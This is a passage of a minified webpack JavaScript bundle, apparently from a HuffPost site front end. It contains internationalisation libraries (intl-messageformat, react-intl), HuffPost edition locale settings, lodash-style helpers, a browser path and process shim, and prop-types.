id="'+q+'">'+u+"</formatted-message>","text/html").getElementById(q);if(!c)throw new L("Malformed HTML message "+u);var l=Object.keys(o).filter((function(e){return!!c.getElementsByTagName(e).length}));if(!l.length)return z(u,s);var f=l.filter((function(e){return e!==e.toLowerCase()}));if(f.length)throw new L("HTML tag must be lowercased but the following tags are not: "+f.join(", "));return Array.prototype.slice.call(c.childNodes).reduce((function(e,t){return e.concat(V(t,s,o))}),[])}var Y=function(){return Y=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Y.apply(this,arguments)};function K(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,E.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,E.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,E.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,r,n,o){var a,i,s=this;if(void 0===r&&(r=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return U(s.ast,s.locales,s.formatters,s.formats,e,s.message)},this.formatToParts=function(e){return D(s.ast,s.locales,s.formatters,s.formats,e,void 0,s.message)},this.formatHTMLMessage=function(e){return W(s.ast,s.locales,s.formatters,s.formats,e,s.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(s.locales)[0]}},this.getAst=function(){return s.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=n)?Object.keys(a).reduce((function(e,t){var r,n;return e[t]=(r=a[t],(n=i[t])?Y(Y(Y({},r||{}),n||{}),Object.keys(r).reduce((function(e,t){return e[t]=Y(Y({},r[t]),n[t]||{}),e}),{})):r),e}),Y({},a)):a),this.locales=r,this.formatters=o&&o.formatters||K(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=w,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Q=J},32091:e=>{"use strict";e.exports=function(e,t,r,n,o,a,i,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,n,o,a,i,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),o=r(21256),a=r(6397),i=r(30492),s=r(42845),u=r(47995),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=a(e),l=!r&&o(e),f=!r&&!l&&i(e),p=!r&&!l&&!f&&u(e),d=r||l||f||p,m=d?n(e.length,String):[],h=m.length;for(var v in e)!t&&!c.call(e,v)||d&&("length"==v||f&&("offset"==v||"parent"==v)||p&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||s(v,h))||m.push(v);return m}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),o=r(31178);e.exports=function(e,t){return e&&n(e,t,o)}},87148:(e,t,r)=>{var n=r(32781),o=r(17903),a=r(71738),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,o){return n(e,(function(e,n,a){t(o,r(e),n,a)})),o}},79250:(e,t,r)=>{var n=r(87148),o=r(22934);e.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),o=r(3330),a=r(22934),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&o(e.length)&&!!i[n(e)]}},81452:(e,t,r)=>{var n=r(67499),o=r(9566),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))a.call(e,r)&&"constructor"!=r&&t.push(r);return t}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var o=-1,a=Object(t),i=n(t),s=i.length;s--;){var u=i[e?s:++o];if(!1===r(a[u],u,a))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,o){return n(r,e,t(o),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=a.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var o=i.call(e);return n&&(t?e[s]=r:delete e[s]),o}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,i=a&&a.exports===o&&n.process,s=function(){try{return a&&a.require&&a.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),o="object"==typeof self&&self&&self.Object===Object&&self,a=n||o||Function("return this")();e.exports=a},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),o=r(92386),a=r(74796),i=Object.prototype.toString,s=o((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=i.call(t)),e[t]=r}),n(a));e.exports=s},21256:(e,t,r)=>{var n=r(79250),o=r(22934),a=Object.prototype,i=a.hasOwnProperty,s=a.propertyIsEnumerable,u=n(function(){return arguments}())?n:function(e){return o(e)&&i.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),o=r(3330);e.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),o=r(80659),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,s=i&&i.exports===a?n.Buffer:void 0,u=(s?s.isBuffer:void 0)||o;e.exports=u},18446:(e,t,r)=>{var n=r(87148),o=r(58953);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},47995:(e,t,r)=>{var n=r(97129),o=r(30041),a=r(23685),i=a&&a.isTypedArray,s=i?o(i):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),o=r(81452),a=r(18330);e.exports=function(e){return a(e)?n(e):o(e)}},80659:e=>{e.exports=function(){return!1}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),u=1;u<arguments.length;u++){for(var c in a=Object(arguments[u]))r.call(a,c)&&(s[c]=a[c]);if(t){i=t(a);for(var l=0;l<i.length;l++)n.call(a,i[l])&&(s[i[l]]=a[i[l]])}}return s}},23611:(e,t,r)=>{"use strict";var n=r(88538);function o(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function a(e,t){for(var r,n="",o=0,a=-1,i=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(a===s-1||1===i);else if(a!==s-1&&2===i){if(n.length<2||2!==o||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var u=n.lastIndexOf("/");if(u!==n.length-1){-1===u?(n="",o=0):o=(n=n.slice(0,u)).length-1-n.lastIndexOf("/"),a=s,i=0;continue}}else if(2===n.length||1===n.length){n="",o=0,a=s,i=0;continue}t&&(n.length>0?n+="/..":n="..",o=2)}else n.length>0?n+="/"+e.slice(a+1,s):n=e.slice(a+1,s),o=s-a-1;a=s,i=0}else 46===r&&-1!==i?++i:i=-1}return n}var i={resolve:function(){for(var e,t="",r=!1,i=arguments.length-1;i>=-1&&!r;i--){var s;i>=0?s=arguments[i]:(void 0===e&&(e=n.cwd()),s=e),o(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=a(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(o(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=a(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return o(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];o(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":i.normalize(e)},relative:function(e,t){if(o(e),o(t),e===t)return"";if((e=i.resolve(e))===(t=i.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,a=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var u=t.length-s,c=a<u?a:u,l=-1,f=0;f<=c;++f){if(f===c){if(u>c){if(47===t.charCodeAt(s+f))return t.slice(s+f+1);if(0===f)return t.slice(s+f)}else a>c&&(47===e.charCodeAt(r+f)?l=f:0===f&&(l=0));break}var p=e.charCodeAt(r+f);if(p!==t.charCodeAt(s+f))break;47===p&&(l=f)}var d="";for(f=r+l+1;f<=n;++f)f!==n&&47!==e.charCodeAt(f)||(0===d.length?d+="..":d+="/..");return d.length>0?d+t.slice(s+l):(s+=l,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(o(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,a=!0,i=e.length-1;i>=1;--i)if(47===(t=e.charCodeAt(i))){if(!a){n=i;break}}else a=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');o(e);var r,n=0,a=-1,i=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,u=-1;for(r=e.length-1;r>=0;--r){var c=e.charCodeAt(r);if(47===c){if(!i){n=r+1;break}}else-1===u&&(i=!1,u=r+1),s>=0&&(c===t.charCodeAt(s)?-1==--s&&(a=r):(s=-1,a=u))}return n===a?a=u:-1===a&&(a=e.length),e.slice(n,a)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!i){n=r+1;break}}else-1===a&&(i=!1,a=r+1);return-1===a?"":e.slice(n,a)},extname:function(e){o(e);for(var t=-1,r=0,n=-1,a=!0,i=0,s=e.length-1;s>=0;--s){var u=e.charCodeAt(s);if(47!==u)-1===n&&(a=!1,n=s+1),46===u?-1===t?t=s:1!==i&&(i=1):-1!==t&&(i=-1);else if(!a){r=s+1;break}}return-1===t||-1===n||0===i||1===i&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){o(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),a=47===n;a?(t.root="/",r=1):r=0;for(var i=-1,s=0,u=-1,c=!0,l=e.length-1,f=0;l>=r;--l)if(47!==(n=e.charCodeAt(l)))-1===u&&(c=!1,u=l+1),46===n?-1===i?i=l:1!==f&&(f=1):-1!==i&&(f=-1);else if(!c){s=l+1;break}return-1===i||-1===u||0===f||1===f&&i===u-1&&i===s+1?-1!==u&&(t.base=t.name=0===s&&a?e.slice(1,u):e.slice(s,u)):(0===s&&a?(t.name=e.slice(1,i),t.base=e.slice(1,u)):(t.name=e.slice(s,i),t.base=e.slice(s,u)),t.ext=e.slice(i,u)),s>0?t.dir=e.slice(0,s-1):a&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};i.posix=i,e.exports=i},88538:e=>{var t,r,n=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var s,u=[],c=!1,l=-1;function f(){c&&s&&(c=!1,s.length?u=s.concat(u):l=-1,u.length&&p())}function p(){if(!c){var e=i(f);c=!0;for(var t=u.length;t;){for(s=u,u=[];++l<t;)s&&s[l].run();l=-1,t=u.length}s=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function d(e,t){this.fun=e,this.array=t}function m(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];u.push(new d(e,t)),1!==u.length||c||i(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=m,n.addListener=m,n.once=m,n.off=m,n.removeListener=m,n.removeAllListeners=m,n.emit=m,n.prependListener=m,n.prependOnceListener=m,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7759:function(e,t,r){"use strict";var n=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=r(63696),s=r(77976),u=r(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(u.Context.Consumer,null,(function(t){s.invariantIntlContext(t);var r=e.value,o=e.children,a=n(e,["value","children"]);return o(t.formatNumberToParts(r,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(u.Context.Consumer,null,(function(r){s.invariantIntlContext(r);var o=t.value,a=t.children,i=n(t,["value","children"]),u="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?r.formatDateToParts(u,i):r.formatTimeToParts(u,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(u.Context.Consumer,null,(function(r){s.invariantIntlContext(r);var o=t.value,a=t.children,u=n(t,["value","children"]),c=r[e](o,u);if("function"==typeof a)return a(c);var l=r.textComponent||i.Fragment;return i.createElement(l,null,c)}))};return t.displayName=o[e],t}},11539:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),s=r(64881),u=r(78030),c=r(77976),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var r=t.formatHTMLMessage,n=t.textComponent,o=e.props,a=o.id,s=o.description,u=o.defaultMessage,l=o.values,f=o.children,p=e.props.tagName;p||(p=n||"span");var d=r({id:a,description:s,defaultMessage:u},l);if("function"==typeof f)return f(d);var m={__html:d};return i.createElement(p,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},s.default.defaultProps,{tagName:"span"}),t}(s.default);t.default=l},78030:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(63696),a=r(58486),i=a.default||a,s=r(77976),u=o.createContext(null),c=u.Consumer,l=u.Provider;t.Provider=l,t.Context=u,t.default=function(e,t){var r,a=t||{},u=a.intlPropName,l=void 0===u?"intl":u,f=a.forwardRef,p=void 0!==f&&f,d=a.enforceContext,m=void 0===d||d,h=function(t){return o.createElement(c,null,(function(r){var a;return m&&s.invariantIntlContext(r),o.createElement(e,n({},t,((a={})[l]=r,a),{ref:p?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((r=e).displayName||r.name||"Component")+")",h.WrappedComponent=e,i(p?o.forwardRef((function(e,t){return o.createElement(h,n({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=r(63696),u=r(78030),c=r(37562),l=r(77976),f=r(40797),p=f.default||f,d=function(e,t){return c.formatMessage(a({},l.DEFAULT_INTL_CONFIG,{locale:"en"}),l.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,r=t.values,n=i(t,["values"]),o=e.values,a=i(e,["values"]);return!p(o,r)||!p(n,a)},t.prototype.render=function(){var e=this;return s.createElement(u.Context.Consumer,null,(function(t){e.props.defaultMessage||l.invariantIntlContext(t);var r=t||{},n=r.formatMessage,o=void 0===n?d:n,a=r.textComponent,i=void 0===a?s.Fragment:a,u=e.props,c=u.id,f=u.description,p=u.defaultMessage,m=u.values,h=u.children,v=u.tagName,g=void 0===v?i:v,y=o({id:c,description:f,defaultMessage:p},m);return Array.isArray(y)||(y=[y]),"function"==typeof h?h.apply(void 0,y):g?s.createElement.apply(s,[g,null].concat(y)):y}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(s.Component);t.default=m},16774:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(78030),a=function(e){var t=e.value,r=e.other,o=e.children,a=e.intl,i=a.formatPlural,s=a.textComponent,u=e[i(t,e)]||r;return"function"==typeof o?o(u):s?n.createElement(s,null,u):u};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),s=r(78030),u=r(77976),c=r(99411),l=r(99292),f=r(38824),p=r(82684),d=r(18235),m=r(37562),h=r(40797),v=r(74729),g=h.default||h;function y(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var r=u.createFormatters(t),n=a({},u.DEFAULT_INTL_CONFIG,e);if(!n.locale||!c.default(n.locale)){var o=n.locale,i=n.defaultLocale,s=n.onError;"function"==typeof s&&s(u.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),n.locale=n.defaultLocale||"en"}return a({},n,{formatters:r,formatNumber:l.formatNumber.bind(null,n,r.getNumberFormat),formatNumberToParts:l.formatNumberToParts.bind(null,n,r.getNumberFormat),formatRelativeTime:f.formatRelativeTime.bind(null,n,r.getRelativeTimeFormat),formatDate:p.formatDate.bind(null,n,r.getDateTimeFormat),formatDateToParts:p.formatDateToParts.bind(null,n,r.getDateTimeFormat),formatTime:p.formatTime.bind(null,n,r.getDateTimeFormat),formatTimeToParts:p.formatTimeToParts.bind(null,n,r.getDateTimeFormat),formatPlural:d.formatPlural.bind(null,n,r.getPluralRules),formatMessage:m.formatMessage.bind(null,n,r),formatHTMLMessage:m.formatHTMLMessage.bind(null,n,r),formatList:v.formatList.bind(null,n,r.getListFormat)})}t.createIntl=b;var _=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=u.createIntlCache(),t.state={cache:t.cache,intl:b(y(t.props),t.cache),prevConfig:y(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var r=t.prevConfig,n=t.cache,o=y(e);return g(r,o)?null:{intl:b(o,n),prevConfig:o}},t.prototype.render=function(){return u.invariantIntlContext(this.state.intl),i.createElement(s.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=u.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=_},12036:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return 